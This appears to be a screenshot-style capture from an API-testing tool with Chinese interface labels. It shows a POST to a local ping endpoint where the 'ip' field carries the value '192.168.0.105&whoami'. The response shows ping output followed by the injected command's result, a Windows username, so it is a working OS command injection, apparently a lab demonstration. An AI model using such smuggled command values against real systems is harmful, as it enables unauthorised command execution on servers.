 请输入接口名
POST http://192.168.0.105:8080/ProcessImplStart/ping3
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式
Key Value
ip 192.168.0.105&whoami
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
正在 Ping 192.168.0.105 具有 32 字节的数据:
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.105 的回复: 字节=32 时间<1ms TTL=128
192.168.0.105 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
desktop-q740pj4\bai